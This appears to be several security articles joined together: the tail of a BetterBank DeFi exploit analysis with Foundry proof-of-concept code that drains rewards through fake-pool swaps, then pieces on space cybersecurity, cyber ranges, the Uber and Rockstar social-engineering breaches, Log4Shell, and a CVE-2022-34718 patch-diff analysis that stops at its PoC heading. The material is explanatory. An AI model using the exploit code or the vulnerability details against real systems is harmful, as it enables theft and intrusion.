        console.log("Performing %d exploit swaps of %d FAVOR each", iterations, exploitAmount / 1e18);

        for (uint i = 0; i < iterations; i++) {
            _performExploitSwap(exploitAmount);
            console.log("Swap %d completed", i + 1);
        }

        // Claim accumulated bonuses
        console.log("Claiming accumulated ESTEEM bonuses...");
        favorToken.claimBonus();

        vm.stopPrank();
    }
We also performed a single swap in a local environment to demonstrate the design flaw that allowed the attackers to perform transactions over and over again.
function _performExploitSwap(uint256 amount) internal {
        // Create swap path: FAVOR -> FAKE -> FAVOR
        address[] memory path = new address[](2);
        path[0] = address(favorToken);
        path[1] = address(fakeToken);

        // Approve router
        favorToken.approve(address(router), amount);

        // Perform swap - this triggers logBuy() and mints ESTEEM
        router.swapExactTokensForTokensSupportingFeeOnTransferTokens(
            amount,
            0, // Accept any amount out
            path,
            attacker,
            block.timestamp + 300
        );
    }
Finally, several checks are performed to verify the exploit’s success.
function _verifyExploitSuccess() internal {
        uint256 finalFavorBalance = favorToken.balanceOf(attacker);
        uint256 finalEsteemBalance = esteemToken.balanceOf(attacker);
        uint256 esteemMinted = esteemToken.totalSupply() - initialEsteemBalance;

        console.log("Attacker's final FAVOR balance:", finalFavorBalance / 1e18);
        console.log("Attacker's final ESTEEM balance:", finalEsteemBalance / 1e18);
        console.log("Total ESTEEM minted during exploit:", esteemMinted / 1e18);

        // Verify the attack was successful
        assertGt(finalEsteemBalance, 0, "Attacker should have ESTEEM tokens");
        assertGt(esteemMinted, 0, "ESTEEM tokens should have been minted");

        console.log("EXPLOIT SUCCESSFUL!");
        console.log("Attacker gained ESTEEM tokens without legitimate trading activity");
    }
Conclusion
The BetterBank exploit was a multifaceted attack that combined technical precision with detailed knowledge of the protocol’s design flaws. The root cause was a lack of validation in the reward-minting logic, which enabled an attacker to generate unlimited value from a counterfeit liquidity pool. This technical failure was compounded by an organizational breakdown whereby a critical vulnerability explicitly identified in a security audit was downgraded in severity and left unpatched.
The incident serves as a powerful case study for developers, auditors, and investors. It demonstrates that ensuring the security of a decentralized protocol is a shared, ongoing responsibility. The vulnerability was not merely a coding error, but rather a design flaw that created an exploitable surface. The confusion and crisis communications that followed the exploit are a stark reminder of the consequences when communication breaks down between security professionals and protocol teams. While the return of a portion of the funds is a positive outcome, it does not overshadow the core lesson: in the world of decentralized finance, every line of code matters, every audit finding must be taken seriously, and every protocol must adopt a proactive, multilayered defense posture to safeguard against the persistent and evolving threats of the digital frontier.
Working as a cybersecurity engineer for many years, and closely following the rapid evolution of the space ecosystem, I wholeheartedly believe that space systems today are targets of cyberattacks more than ever.
The purpose of this article is to give you a glimpse of cybersecurity threats and challenges facing the New Space economy and ecosystem, with a focus on smallsats in Low Earth Orbit (LEO), as well as some technologies to assess space cybersecurity risks.
The article series is divided into four parts: Introduction to New Space, Threats in the New Space, Secure the New Space, and finally New Space Future Development and Challenges.
Introduction
The Aerospace and Defense industry is a global industry composed of many companies that design, manufacture, and service commercial and military aircraft, ships, spacecraft, weapons systems, and related equipment.
The Aerospace and Defense industry is composed of different key segments: large defense prime contractors/system integrators, commercial aerospace prime contractors or system integrators, first-tier subcontractors, second-tier subcontractors, and finally third-tier and fourth-tier subcontractors.
The industry is facing enormous challenges that stem from the COVID-19 pandemic, concerns over sustainability, disruptions from new technologies, heightened regulatory forces, radically transforming ecosystems, and, above all, the cyber threats and attacks that are getting more and more worrisome.
The increase of space cyberattacks and cybersecurity risks is stemming from the evolution of the space ecosystem to the New Space Age.
In this first article of the series, we will focus on the New Space notion and the definition of space system architecture.
From Old Space to New Space
Earlier, the space industry was a nation-level domain — and not just any nation; the United States of America and the Union of Soviet Socialist Republics dominated the industry. Space was related to governments and defense departments, and the objectives were essentially political and strategic ones.
Now, there is more involvement in space globally than ever before in history. This new era, led by private space efforts, is known as “New Space Age” — a movement that views space not as a location or metaphor, but as well of resources, opportunities, and mysteries yet to be unlocked.
New Space is evolving rapidly with industry privatization and the birth of new ventures to achieve greater space accessibility for different parties.
Nevertheless, this development in technologies and the fast growth of New Space projects make the space attack surface larger and increase the threat risks in terms of cyberattacks.
Space and Satellite Systems
LEO and CubeSats
LEO is a circular orbit around the earth with an altitude of 2,000Km or less (1,200 miles).
Most LEO Space Vehicles (SV) are small satellites, also known as CubeSats or Smallsats.
A CubeSat is a small, low-cost satellite that can be developed and launched by colleges, high schools, and even individuals. The 1U (Unit) size of a CubeSat is (10cm x 10cm x 10cm) and weighs about 1Kg. A CubeSat can be used alone (1U) or in groups (up to 24 U).
CubeSats represent paradigm shifts in developing space missions in the New Space Age.
Nowadays, CubeSats, and all the other SV types, are facing different challenges: environmental challenges, operational challenges, and cybersecurity challenges.
Space System Design
Any space system is composed of three main segments: ground segment, space segment, and link segment. In addition, we have the user segment.
Ground segment: The ground segment includes all the terrestrial elements of the space systems and allows the command, control, and management of the satellite itself and the data coming from the payload and transmitted to the users.
Space segment: The space segment includes the satellites, tracking, telemetry, command, control, monitoring, and related facilities and equipment used to support the satellite’s operations.
Link/communication segment: The link or communication segment is the data and signals exchanged between the ground and space segments.
User segment: The user segment includes user terminals and stations that can launch operations with the satellite in the form of signal transmissions and receptions.
Conclusion
The New Space age makes the space field more accessible to everyone on this planet. It’s about democratizing access to space.
This new age was characterized by the increase of Smallsats development and especially CubeSats in LEO. These types of satellites are part of the space architecture in addition to the ground, communication, and user segments. Nevertheless, is this space system design threatened by cyberattacks?
In the next article in the series, we will explore the answer to this question.
In the last few years, IBM X-Force has seen an unprecedented increase in requests to build cyber ranges. By cyber ranges, we mean facilities or online spaces that enable team training and exercises of cyberattack responses. Companies understand the need to drill their plans based on real-world conditions and using real tools, attacks and procedures.
What’s driving this increased demand? The increase in remote and hybrid work models emerging from the COVID-19 pandemic has elevated the priority to collaborate and train together as a team with the goal of being prepared for potential incidents.
Another force driving demand for cyber ranges is the rapid growth of high-profile attacks with seven-figure loss events and the public disclosure of attacks, impacting reputation and financial results. Damaging attacks, like data breaches and ransomware, have cemented the criticality of effective incident response to prevent worst-case outcomes and rapidly contain eventual ones.
Once you decide that your cybersecurity team and other actors in your cyberattack response protocols need to practice together, the economics for a dedicated cyber range is compelling. An organization can train many more employees more quickly through a dedicated cyber range.
But before you pull the trigger and order a cyber range, you should make a full evaluation of the pros and cons. The primary con, of course, is that a dedicated cyber range might be oversized for the organization’s long-term needs. You might not use it enough to justify the costs of building and operating an actual range. Alternatively, you might prefer to run cyberattack exercises remotely to more closely simulate the real work environment of your teams.
This post will provide a primer on conducting a graduated cyber range evaluation and help set up processes to think through what type of drilling grounds might be best suited for your team.
Why Build a Cyber Range? Mandatory Training, Certifications and Compliance
The most compelling reason for building a cyber range is that it is one of the best ways to improve the coordination and experience level of your team. Experience and practice enhance teamwork and provide the necessary background for smart decision-making during a real cyberattack. Cyber ranges are one of the best ways to run real attack scenarios and immerse the team in a live response exercise.
An additional reason to have access to a cyber range is that many compliance certifications and insurance policies cite mandatory cyber training of various degrees. These are driven by mandates and compliance standards established by the National Institute of Standards and Technology and the International Organization for Standardization (ISO). With these requirements in place, organizations are compelled to free up budgets for relevant cyber training.
There are different ways to fulfill these training requirements. Per their role in the company, employees can be required to undergo certifications by organizations such as the SANS Institute. Training mandates can also be fulfilled by micro-certifications and online coursework using remote learning and certification platforms, such as Coursera. The decision to avail a company of a cyber range does not always mean building one in-house.
A Cyber Training Progression in Stages: From Self-Study to Fully Operational Cyber Ranges
In talking with our customers, we offer them multiple options for cyber range setups, and we advise them to carry out the implementation in stages. Each stage is appropriate for a different level of commitment, activity and desire for a fully immersive cyber range experience.
Stage 1: Self-Training, Certifications and Labs
Stage 1 is blocking and tackling, the bare minimum for competent cybersecurity training. This provides the basics required for continuing education and fulfilling cyber training requirements. Stage 1 can include:
SANS training course in desired areas of expertise
Completion of Coursera online self-paced or Massive Open Online Course classes with requisite certification of completion
Specific class focus, such as reverse engineering malware or network forensics to explain how attackers traverse networks without being detected, etc.
An added part to Stage 1 is holding hands-on labs where participants complete tasks or simulate blue team or red team activities. The labs should focus on outcomes and metrics as much as they focus on completion. Participants should understand whether they are able to efficiently and effectively find indicators of compromise and mitigate attacks, as well as map the primary tactics, techniques and procedures (TTPs) associated with those attack simulations.
Stage 2: Team and Wider-Scale Corporate Exercises
In Stage 2, the more mature companies can escalate to coordinated group exercises that are planned and follow a curriculum. This requires dedicated compute infrastructure or hardware (some organizations choose to do it all from their existing workstations). In these exercises, all stakeholders take the lessons they have learned and bring them together to orchestrate a coordinated response. You may choose to have red teams attempt to infiltrate and go up against blue teams and involve threat intelligence teams and other security staff in the company’s security operations center.
If you want to make this stage a more immersive and realistic experience, you may also choose to include other teams, such as marketing. Bringing in operational technology (OT) teams at this stage is strongly suggested. Many of the most recent ransomware attacks have targeted not just laptops and other IT devices but also OT devices.
Business leaders tend to benefit strongly from witnessing and experiencing immersive coordinated exercises. Giving them insights into what other teams are experiencing and how they need to respond provides invaluable context that comes into play during an actual crisis. The most advanced team cyber response exercises can involve dozens or hundreds of team members and last several days.
Stage 3: The Collaborative Cyber Range With Vendors, Customers and Partners
Coordinating responses for your organization is a great start. But what about those around you — your customers, vendors and partners? The nature of your digital infrastructure, the ubiquitous connection to application programming interfaces, the proliferation of connected devices and the varying types of connections make it critical to coordinate an attack response with your closest third parties.
It’s easy to understand the criticality of an orchestrated response. The world has become more and more connected; the digital links among vendors, customers and partners have grown. An organization can have hundreds of third-party connections at a time. This has increased the attack surface and made supply chain attacks a preferred tactic with cyber criminals and nation-state actors alike. Supply chain attacks can be hard to detect because they come through a trusted intermediary. They are also a general-purpose exploit for securing future access, traversing networks and expanding horizontally inside an organization.
With awareness of third-party risk management, software supply chain risk growing and attacks in this realm more complex than ever, we are seeing customers asking to take their cyber readiness and exercises to the ecosystem level.
More than a concept to eventually consider, we actually see some companies demanding this participation as a condition of a partnership or becoming a key vendor. Chief information security officers (CISOs) and risk teams want to see beyond the attestations of SOC2 or ISO 2700 and test out the actual capabilities and readiness of their core partners and vendors.
For example, if an organization uses a bank that employs a payment processor that subsequently uses a clearinghouse, all three are tightly knit and have likely established some playbooks on how to work together, how to identify where the chain of interactions encounters a problem or when a breach has occurred. Ultimately, they should know how to contain and stop a cyberattack involving one or more of the three entities. Proactively establishing a risk-aware working relationship and identifying and introducing specific risks for each stakeholder can facilitate a more robust, comprehensive and rapid response in case of an attack. Often this is the point of bringing several parties into the collaborative exercise: to set up the procedures and norms for a collaborative response that’s agile and precise.
Keeping Your Training and Range Lively With Fresh Content and Context
A key part of why we believe organizations are seeking to build their own cyber ranges is the rapid acceleration of attack types and the extent of attacks. Threats that used to emerge over the course of months now emerge in weeks or days. CISOs and risk management leaders recognize this and understand that there are two key ways to address this shift:
Increase the frequency of exercises
Improve the content of exercises to keep things fresh over time
With cyber ranges, we can use both static, curriculum-driven content for stage 1 exercises and push evolving content with industry context for those moving to more elaborate exercises. We typically insert lessons and exercises based on attacks that may be happening concurrently with the exercise itself.
Ideally, you want your range to allow for customizable content that can be modified on the fly. This allows a company with a cyber range to load up an exercise on a major attack days after the attack is revealed. That capability makes cyber ranges more relevant and valuable because it enables organizations to speed up their security metabolism and learn faster.
Conclusion: Are You Ready for a Dedicated Cyber Range?
Before you get to the point of thinking about a dedicated cyber range, we highly recommend you work through stage 1 and stage 2 capabilities. At a minimum, you should run a cyber range exercise as a one-off to see how it works for your team and your organization. Most crucially, consider what the utilization rate of your cyber range will be when planning. Ideally, it should be in use most of the time to maximize your investment. Think through whether this is viable for your team and your enterprise before pulling the trigger. As a mitigating factor, think through whether you can use your dedicated cyber range as a pop-up or quick-start cyber operations command center in case of emergency.
After you feel comfortable with the idea of a cyber range and have confirmed its value, consider the positives and negatives of the three types of cyber ranges or outsourcing exercises to a trusted vendor.
Dedicated on-premise ranges are more expensive to build and maintain but can help teams create in-person chemistry. This has become a more viable option in the past year as more workforces are convening in person again.
Creating an entirely virtual cyber range prior to the pandemic was not something many organizations were considering. Virtual versions are cheaper to stand up and upgrade and offer more flexibility. However, for some organizations, face-to-face interactions are important.
A number of customers have come to us requesting hybrid versions with both virtual and in-person components. Hybrid models are flexible and can extend to vendors and partners but are also the more expensive installations.
Having a cyber range at the ready is a fabulous foundation for upping your security metabolism and readiness. Follow a rigorous decision-making process to ensure you get the right kind for your organization and needs. To learn whether a cyber range is right for your organization and how to set up a cyber range program, talk to IBM X-Force Cyber Range Consulting here.
On September 19, 2022, an 18-year-old cyberattacker known as “teapotuberhacker” (aka TeaPot) allegedly breached the Slack messages of game developer Rockstar Games. Using this access, they pilfered over 90 videos of the upcoming Grand Theft Auto VI game. They then posted those videos on the fan website GTAForums.com. Gamers got an unsanctioned sneak peek of game footage, characters, plot points and other critical details. It was a game developer’s worst nightmare.
In addition, the malicious actor claimed responsibility for a similar security breach affecting ride-sharing company Uber just a week prior. According to reports, they infiltrated the company’s Slack by tricking an employee into granting them access. Then, they spammed the employees with multi-factor authentication (MFA) push notifications until they gained access to internal systems, where they could browse the source code.
Incidents like the Rockstar and Uber hacks should serve as a warning to all CISOs. Proper security must consider the role info-hungry actors and audiences can play when dealing with sensitive information and intellectual property.
Stephanie Carruthers, Chief People Hacker for the X‑Force Red team at IBM Security, broke down how the incident at Uber happened and what helps prevent these types of attacks.
“But We Have MFA”
First, Carruthers believes one potential and even likely scenario is the person targeted at Uber may have been a contractor. The hacker likely purchased stolen credentials belonging to this contractor on the dark web — as an initial step in their social engineering campaign. The attacker likely then used those credentials to log into one of Uber’s systems. However, Uber had multi-factor authentication (MFA) in place, and the attacker was asked to validate their identity multiple times.
According to reports, “TeaPot” contacted the target victim directly with a phone call, pretended to be IT, and asked them to approve the MFA requests. Once they did, the attacker logged in and could access different systems, including Slack and other sensitive areas.
“The key lesson here is that just because you have measures like MFA in place, it doesn’t mean you’re secure or that attacks can’t happen to you,” Carruthers said. “For a very long time, a lot of organizations were saying, ‘Oh, we have MFA, so we’re not worried.’ That’s not a good mindset, as demonstrated in this specific case.”
As part of her role with X-Force, Carruthers conducts social engineering assessments for organizations. She has been doing MFA bypass techniques for clients for several years. “That mindset of having a false sense of security is one of the things I think organizations still aren’t grasping because they think they have the tools in place so that it can’t happen to them.”
Social Engineering Tests Can Help Prevent These Types of Attacks
According to Carruthers, social engineering tests fall into two buckets: remote and onsite. She and her team look at phishing, voice phishing and smishing for remote tests. The onsite piece involves the X-Force team showing up in person and essentially breaking and entering a client’s network. During the testing, the X-Force teams attempt to coerce employees into giving them information that would allow them to breach systems — and take note of those who try to stop them and those who do not.
The team’s remote test focuses on an increasingly popular method: layering the methods together almost like an attack chain. Instead of only conducting a phishing campaign, this adds another step to the mix.
“What we’ll do, just like you saw in this Uber attack, is follow up on the phish with phone calls,” Carruthers said. “Targets will tell us the phish sounded suspicious but then thank us for calling because we have a friendly voice. And they’ll actually comply with what that phishing email requested. But it’s interesting to see attackers starting to layer on social engineering approaches rather than just hoping one of their phishing emails work.”
She explained that the team’s odds of success go up threefold when following up with a phone call. According to IBM’s 2022 X-Force Threat Intelligence Index, the click rate for the average targeted phishing campaign was 17.8%. Targeted phishing campaigns that added phone calls (vishing, or voice phishing) were three times more effective, netting a click from 53.2% of victims.
What Is OSINT — and How It Helps Attackers Succeed
For bad actors, the more intelligence they have on their target, the better. Attackers typically gather intelligence by scraping data readily available from public sources, called open source intelligence (OSINT). Thanks to social media and publicly-documented online activities, attackers can easily profile an organization or employee.
Carruthers says she’s spending more time today doing OSINT than ever before. “Actively getting info on a company is so important because that gives us all of the bits and pieces to build that campaign that’s going to be realistic to our targets,” she said. “We often look for people who have access to more sensitive information, and I wouldn’t be surprised if that person (in the Uber hack) was picked because of the access they had.”
For Carruthers, it’s critical to understand what information is out there about employees and organizations. “That digital footprint could be leveraged against them,” she said. “I can’t tell you how many times clients come back to us saying they couldn’t believe we found all these things. A little piece of information that seems harmless could be the cherry on top of our campaign that makes it look much more realistic.”
Tangible Hack Prevention Strategies
While multi-factor authentication can be bypassed, it is still a critical security tool. However, Carruthers suggests that organizations consider deploying a physical device like a Fido2 token. This option shouldn’t be too difficult to manage for small to medium-sized businesses.
“Next, I recommend using password managers with long, complex master passwords so they can’t be guessed or cracked or anything like that,” she said. “Those are some of the best practices for applications like Slack.”
Of course, no hacking prevention strategies that address social engineering would be complete without security awareness. Carruthers advises organizations to be aware of attacks out in the wild and be ready to address them. “Companies need to actually go through and review what’s included in their current training, and whether it’s addressing the realistic attacks happening today against their organization,” she said.
For example, the training may teach employees not to give their passwords to anyone over the phone. But when an attacker calls, they may not ask for your password. Instead, they may ask you to log in to a website that they control. Organizations will want to ensure their training is always fresh and interactive and that employees stay engaged.
The final piece of advice from Carruthers is for companies to refrain from relying too heavily on security tools. “It’s so easy to say that you can purchase a certain security tool and that you’ll never have to worry about being phished again,” she said.
The key takeaways here are:
Incorporate physical devices into MFA. This builds a significant roadblock for attackers.
Try to minimize your digital footprint. Avoid oversharing in public forums like social media.
Use password managers. This way, employees only need to remember one password.
Bolster security awareness programs with particular focus on social engineering threats. Far too often, security awareness misses this key element.
Don’t rely too heavily on security tools. They can only take your security posture so far.
Finally, it’s important to reiterate what Carruthers and the X-Force team continue to prove with their social engineering tests: a false sense of security is counterproductive to preventing attacks. A more effective strategy combines quality security practices with awareness, adaptability and vigilance.
Learn more about X-Force Red penetration testing services here. To schedule a no-cost consult with X-Force, click here.
In late 2021, the Apache Software Foundation disclosed a vulnerability that set off a panic across the global tech industry. The bug, known as Log4Shell, was found in the ubiquitous open-source logging library Log4j, and it exposed a huge swath of applications and services.
Nearly anything from popular consumer and enterprise platforms to critical infrastructure and IoT devices was exposed. Over 35,000 Java packages were impacted by Log4j vulnerabilities. That’s over 8% of the Maven Central repository, the world’s largest Java package repository.
When Log4j was discovered, CISA Director Jen Easterly said, “This vulnerability is one of the most serious that I’ve seen in my entire career, if not the most serious.”
Since Log4j surfaced, how has the security community responded? What lessons have we learned (or not learned)?
Significant Lingering Threat
Log4Shell is no longer a massive, widespread danger. Still, researchers warn that the vulnerability is still present in far too many systems. And actors will continue to exploit it for years to come.
Log4Shell was unusual because it was so easy to exploit wherever it was present. Developers use logging utilities to record operations in applications. To exploit Log4Shell, all an attacker has to do is get the system to log a special string of code. From there, they can take control of their victim to install malware or launch other attacks.
“Logging is fundamental to essentially any computer software or hardware operation. Whether it’s a phlebotomy machine or an application server, logging is going to be present,” said David Nalley, president of the nonprofit Apache Software Foundation, in an interview with Wired. “We knew Log4j was widely deployed, we saw the download numbers, but it’s hard to fully grasp since in open source you’re not selling a product and tracking contracts. I don’t think you fully appreciate it until you have a full accounting of where software is, everything it’s doing and who’s using it. And I think the fact that it was so incredibly ubiquitous was a factor in everyone reacting so immediately. It’s a little humbling, frankly.”
According to Nalley, they had software fixes out within two weeks. Alarmingly, Apache still sees up to 25% of downloads involving non-patched versions of Log4j.
Continued Log4j Attack Incidents
Threat actors continue to exploit the Log4j vulnerability to this day. CISA has released alerts regarding Iranian and Chinese actors using the exploit. From Iran, cyber threat actors took advantage of the Log4Shell vulnerability in an unpatched VMware Horizon server, installed crypto mining software, moved laterally to the domain controller, compromised credentials and implanted reverse proxies on several hosts to maintain persistence. Meanwhile, the top Common Vulnerabilities and Exposures (CVEs) most used by Chinese state-sponsored cyber actors since 2020 is Log4j.
Given the danger and ongoing threat, why do so many vulnerable versions of Log4j still persist? Could it be that some IT pros don’t really know what’s in their software?
The Risk of Open-Source Software
The problem isn’t software vulnerability alone. It’s also not knowing if you have vulnerable code hiding your applications. Surprisingly, many security and IT professionals have no idea whether Log4j is part of their software supply chain. Or even worse, they choose to ignore the danger.
Part of the challenge is due to the rise of open-source software (OSS). Coders leverage OSS to accelerate development, cut costs and reduce time to market. Easy access to open-source frameworks and libraries takes the place of writing custom code or buying proprietary software. And while many applications get built quickly, the exact contents might not be known.
In a Linux Foundation SBOM and Cybersecurity Readiness report, 98% of organizations surveyed use open-source software. Due to the explosion of OSS use, it’s clear that supply chain cybersecurity may be impossible to gauge for any given application. If you don’t know what’s in your supply chain, how can you possibly know it’s secure?
Security Starts With SBOM
The threat of vulnerabilities (both known and zero-day) combined with the unknown contents of software packages has led security regulators and decision-makers to push for the development of software bills of materials.
According to CISA:
A “software bill of materials” (SBOM) has emerged as a key building block in software security and software supply chain risk management. An SBOM is a nested inventory, a list of ingredients that make up software components.
If you have a detailed list of individual software components, you can assess risk exposure more accurately. Also, with a well-developed SBOM, you can match your list against CISA’s Known Exploited Vulnerabilities Catalog. Or, if you hear about an emerging mass exploit like Log4j, you can quickly confirm if your stack is at risk. If you don’t have an SBOM, you’re in the dark until you are notified by your vendor or until you get hacked.
Finding Millions of Vulnerabilities
If you were to scan your systems for software vulnerabilities, you might discover hundreds of thousands of weaknesses. Also, if you merged with another company recently, you inherit their risk burden as well. For larger enterprises, detected vulnerabilities can number in the millions.
Trying to patch everything at once would be impossible. Instead, proper triage is essential. For example, vulnerabilities nearest to mission-critical systems should be prioritized. Also, an organization should audit, monitor and test its software vulnerability profile often. And since IT teams might add applications at any moment, an up-to-date network inventory and scheduled vulnerability scanning are critical. Automated software vulnerability management programs can be a great help here.
Many companies don’t have the time or qualified resources to identify, prioritize and remediate vulnerabilities. The process can be overwhelming. Given the high risk involved, some organizations opt to hire expert vulnerability mitigation services.
Still More to Learn
While Log4j sent some into a frenzy, others didn’t even seem to notice. This gives rise to the debate about cyber responsibility. If my partner hasn’t patched a vulnerability, and it affects my operations, should my partner be held responsible?
In one survey, 87% of respondents said that given the level of cyber risk posed by Log4j, government regulatory agencies (such as the U.S. Federal Trade Commission) should take legal action against organizations that fail to patch the flaw.
Only time will tell how far the security community will take responsibility for vulnerabilities — whether by being proactive or by force.
September’s Patch Tuesday unveiled a critical remote vulnerability in tcpip.sys, CVE-2022-34718. The advisory from Microsoft reads: “An unauthenticated attacker could send a specially crafted IPv6 packet to a Windows node where IPsec is enabled, which could enable a remote code execution exploitation on that machine.”
Pure remote vulnerabilities usually yield a lot of interest, but even over a month after the patch, no additional information outside of Microsoft’s advisory had been publicly published. From my side, it had been a long time since I attempted to do a binary patch diff analysis, so I thought this would be a good bug to do root cause analysis and craft a proof-of-concept (PoC) for a blog post.
On October 21 of last year, I posted an exploit demo and root cause analysis of the bug. Shortly thereafter a blog post and PoC was published by Numen Cyber Labs on the vulnerability, using a different exploitation method than I used in my demo.
In this blog — my follow-up article to my exploit video — I include an in-depth explanation of the reverse engineering of the bug and correct some inaccuracies I found in the Numen Cyber Labs blog.
In the following sections, I cover reverse engineering the patch for CVE-2022-34718, the affected protocols, identifying the bug, and reproducing it. I’ll outline setting up a test environment and write an exploit to trigger the bug and cause a Denial of Service (DoS). Finally, I’ll look at exploit primitives and outline the next steps to turn the primitives into remote code execution (RCE).
Patch Diffing
Microsoft’s advisory does not contain any specific details of the vulnerability except that it is contained in the TCP/IP driver and requires IPsec to be enabled. In order to identify the specific cause of the vulnerability, we’ll compare the patched binary to the pre-patch binary and try to extract the “diff”(erence) using a tool called BinDiff.
I used Winbindex to obtain two versions of tcpip.sys: one right before the patch and one right after, both for the same version of Windows. Getting sequential versions of the binaries is important, as even using versions a few updates apart can introduce noise from differences that are not related to the patch, and cause you to waste time while doing your analysis. Winbindex has made patch analysis easier than ever, as you can obtain any Windows binary beginning from Windows 10. I loaded both of the files in Ghidra, applied the Program Database (pdb) files, and ran auto analysis (checking aggressive instruction finder works best). Afterward, the files can be exported into a BinExport format using the extension BinExport for Ghidra. The files can then be loaded into BinDiff to create a diff and start analyzing their differences:
BinDiff summary comparing the pre- and post-patch binaries
BinDiff works by matching functions in the binaries being compared using various algorithms. In this case there, we have applied function symbol information from Microsoft, so all the functions can be matched by name.
List of matched functions sorted by similarity
Above we see there are only two functions that have a similarity less than 100%. The two functions that were changed by the patch are IppReceiveEsp and Ipv6pReassembleDatagram.
Vulnerability Root Cause Analysis
Previous research shows the Ipv6pReassembleDatagram function handles reassembling Ipv6 fragmented packets.
The function name IppReceiveEsp seems to indicate this function handles the receiving of IPsec ESP packets.
Before diving into the patch, I’ll briefly cover Ipv6 fragmentation and IPsec. Having a general understanding of these packet structures will help when attempting to reverse engineer the patch.
IPv6 Fragmentation:
An IPv6 packet can be divided into fragments with each fragment sent as a separate packet. Once all of the fragments reach the destination, the receiver reassembles them to form the original packet.
The diagram below illustrates the fragmentation:
Illustration of Ipv6 fragmentation
According to the RFC, fragmentation is implemented via an Extension Header called the Fragment header, which has the following format:
Ipv6 Fragment Header format
Where the Next Header field is the type of header present in the fragmented data.
IPsec (ESP):
IPsec is a group of protocols that are used together to set up encrypted connections. It’s often used to set up Virtual Private Networks (VPNs). From the first part of patch analysis, we know the bug is related to the processing of ESP packets, so we’ll focus on the Encapsulating Security Payload (ESP) protocol.
As the name suggests, the ESP protocol encrypts (encapsulates) the contents of a packet. There are two modes: in tunnel mode, a copy of IP header is contained in the encrypted payload, and in transport mode where only the transport layer portion of the packet is encrypted. Like IPv6 fragmentation, ESP is implemented as an extension header. According to the RFC, an ESP packet is formatted as follows:
Top Level Format of an ESP Packet
Where Security Parameters Index (SPI) and Sequence Number fields comprise the ESP extension header, and the fields between and including Payload Data and Next Header are encrypted. The Next Header field describes the header contained in Payload Data.
Now with a primer of Ipv6 Fragmentation and IPsec ESP, we can continue the patch diff analysis by analyzing the two functions we found were patched.
Ipv6pReassembleDatagram
Comparing the side by side of the function graphs, we can see that a single new code block has been introduced into the patched function:
Side-by-side comparison of the pre- and post-patch function graphs of Ipv6ReassembleDatagram
Let’s take a closer look at the block:
New code block in the patched function
The new code block is doing a comparison of two unsigned integers (in registers EAX and EDX) and jumping to a block if one value is less than the other. Let’s take a look at that destination block:
The target code has an unconditional call to the function IppDeleteFromReassemblySet. Taking a guess from the name of this function, this block seems to be for error handling. We can intuit that the new code that was added is some sort of bounds check, and there has been a “goto error” line inserted into the code, if the check fails.
With this bit of insight, we can perform static analysis in a decompiler.
0vercl0ck previously published a blog post doing vulnerability analysis on a different Ipv6 vulnerability and went deep into the reverse engineering of tcpip.sys. From this work and some additional reverse engineering, I was able to fill in structure definitions for the undocumented Packet_t and Reassembly_t objects, as well as identify a couple of crucial local variable assignments.
Decompilation output of Ipv6ReassembleDatagram
In the above code snippet, the pink box surrounds the new code added by the patch. Reassembly->nextheader_offset contains the byte offset of the next_header field in the Ipv6 fragmentation header. The bounds check compares next_header_offset to the length of the header buffer. On line 29, HeaderBufferLen is used to allocate a buffer and on line 35, Reassembly->nextheder_offset is used to index and copy into the allocated buffer.
Because this check was added, we now know there was a condition that allows nextheader_offset to exceed the header buffer length. We’ll move on to the second patched function to seek more answers.
IppReceiveEsp
Looking at the function graph side by side in the BinDiff workspace, we can identify some new code blocks introduced into the patched function:
Side-by-side comparison of the pre- and post-patch function graphs of IppReceiveEsp
The image below shows the decompilation of the function IppReceiveEsp, with a pink box surrounding the new code added by the patch.
Decompilation output of IppReceiveESP
Here, a new check was added to examine the Next Header field of the ESP packet. The Next Header field identifies the header of the decrypted ESP packet. Recall that a Next Header value can correspond to an upper layer protocol (such as TCP or UDP) or an extension header (such as fragmentation header or routing header). If the value in NextHeader is 0, 0x2B, or 0x2C, IppDiscardReceivedPackets is called and the error code is set to STATUS_DATA_NOT_ACCEPTED. These values correspond to IPv6 Hop-by-Hop Option, Routing Header for Ipv6, and Fragment Header for IPv6, respectively.
Referring back to the ESP RFC it states, “In the IPv6 context, ESP is viewed as an end-to-end payload, and thus should appear after hop-by-hop, routing, and fragmentation extension headers.” Now the problem becomes clear. If a header of these types is contained within an ESP payload, it violates the RFC of the protocol, and the packet will be discarded.
Putting It All Together
Now that we have diagnosed the patches in two different functions, we can figure out how they are related. In the first function Ipv6ReassembleDatagram, we determined the fix was for a buffer overflow.
Decompilation output of Ipv6ReassembleDatagram
Recall that the size of the victim buffer is calculated as the size of the extension headers, plus the size of an Ipv6 header (Line 10 above). Now refer back to the patch that was inserted (Line 16). Reassembly->nextheader_offset refers to the offset of the Next Header value of the buffer holding the data for the fragment.
Now refer back to the structure of an ESP packet:
Top Level Format of an ESP Packet
Notice that the Next Header field comes *after* Payload Data. This means that Reassembly->nextheader_offset will include the size of the Payload Data, which is controlled by the size of the data, and can be much greater than the size of the extension headers. The expected location of the Next Header field is inside an extension header or Ipv6 header. In an ESP packet, it is not inside the header, since it is actually contained in the encrypted portion of the packet.
Illustrated root cause of CVE-2022-34718
Now refer back to line 35 of Ipv6ReassembleDatagram, this is where an out of bounds 1 byte write occurs (the size and value of NextHeader).
Reproducing the Bug
We now know the bug can be triggered by sending an IPv6 fragmented datagram via IPsec ESP packets.
The next question to answer: how will the victim be able to decrypt the ESP packets?
To answer this question, I first tried to send packets to a victim containing an ESP Header with junk data and put a breakpoint on to the vulnerable IppReceiveEsp function, to see if the function could be reached. The breakpoint was hit, but the internal function I thought did the decrypting IppReceiveEspNbl, returned an error, so the vulnerable code was never reached. I further reverse engineered IppReceiveEspNbl and worked my way through to find the point of failure. This is where I learned that in order to successfully decrypt an ESP packet, a security association must be established.
A security association consists of a shared state, primarily cryptographic keys and parameters, maintained between two endpoints to secure traffic between them. In simple terms, a security association defines how a host will encrypt/decrypt/authenticate traffic coming from/going to another host. Security associations can be established via the Internet Key Exchange (IKE) or Authenticated IP Protocol. In essence, we need a way to establish a security association with the victim, so that it knows how to decrypt the incoming data from the attacker.
For testing purposes, instead of implementing IKE, I decided to create a security association on the victim manually. This can be done using the Windows Filtering Platform WinAPI (WFP). Numen’s blog post stated that it’s not possible to use WFP for secret key management. However, that is incorrect and by modifying sample code provided by Microsoft, it’s possible to set a symmetric key that the victim will use to decrypt ESP packets coming from the attacker IP.
Exploitation
Now that the victim knows how to decrypt ESP traffic from us (the attacker) we can build malformed encrypted ESP packets using scapy. Using scapy we can send packets at the IP layer. The exploitation process is simple:
CVE-2022-34718 PoC
